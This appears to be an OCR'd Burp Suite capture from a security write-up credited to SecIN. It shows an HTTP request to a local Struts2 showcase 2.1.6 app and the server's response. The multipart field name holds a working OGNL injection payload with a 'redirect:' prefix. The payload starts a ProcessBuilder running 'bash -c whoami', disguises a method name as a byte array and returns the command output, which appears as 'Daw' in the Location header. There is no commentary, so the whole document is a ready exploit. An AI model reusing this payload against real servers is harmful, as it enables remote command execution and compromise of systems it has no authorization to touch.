 Request
Raw Params Headers Hex
1 POST /struts2-showcase-2.1.6/showcase.action HTTP/1.1
2 Host: 127.0.0.1:9898
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:62.0) Gecko/20100101 Firefox/62.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=3021570F9734D5C9FF6B77B4AA9598F9
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6sACDcaC
11 Content-Length: 490
12
13 ------WebKitFormBoundary6sACDcaC
14 Content-Disposition: form-data; name="redirect:${#p=new
java.lang.ProcessBuilder(new
java.lang.String[]{'bash','-c','whoami'}),#m=#p.getClass().getDec
laredMethod('start',null),#p1=#m.invoke(#p,null),#isr=new
java.io.InputStreamReader(#p1.getInputStream()),#br=new
java.io.BufferedReader(#isr),#m1=#br.getClass().getMethod(new
java.lang.String(new
byte[]{114,101,97,100,76,105,110,101}),null),#m1.invoke(#br,null)
}"
15
16
17 ------WebKitFormBoundary6sACDcaC--
Response
Raw Headers Hex
1 HTTP/1.1 302
2 Set-Cookie: JSESSIONID=2D1EE1AABBECE898B460366FC3F1A7C6;
Path=/struts2-showcase-2.1.6; HttpOnly
3 Location: /struts2-showcase-2.1.6/Daw
4 Content-Length: 0
5 Date: Mon, 23 Nov 2020 01:52:47 GMT
6 Connection: close
7
8
SecIN@tkswifty